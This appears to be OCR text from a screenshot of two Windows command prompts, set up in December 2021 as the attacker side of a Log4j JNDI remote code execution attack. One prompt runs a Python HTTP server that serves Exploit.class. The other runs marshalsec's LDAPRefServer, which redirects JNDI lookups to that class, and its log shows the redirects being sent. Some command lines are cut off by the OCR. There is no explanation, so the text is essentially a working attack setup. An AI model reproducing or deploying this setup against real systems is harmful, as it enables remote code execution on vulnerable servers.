 C:\Windows\System32\cmd.exe - python3  -m http.server
Microsoft Windows [版本 10.0.19042.1415]
(c) Microsoft Corporation。保留所有权利。
G:\web工具\Java\mar>python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [22/Dec/2021 22:19:30] "GET /Exploit.class HTTP/1.1" 200 -
C:\Windows\System32\cmd.exe - java  -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#
Microsoft Windows [版本 10.0.19042.1415]
(c) Microsoft Corporation。保留所有权利。
G:\web工具\Java\mar>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://
4jRCE" 1389
G:\web工具\Java\mar>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://
loit" 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class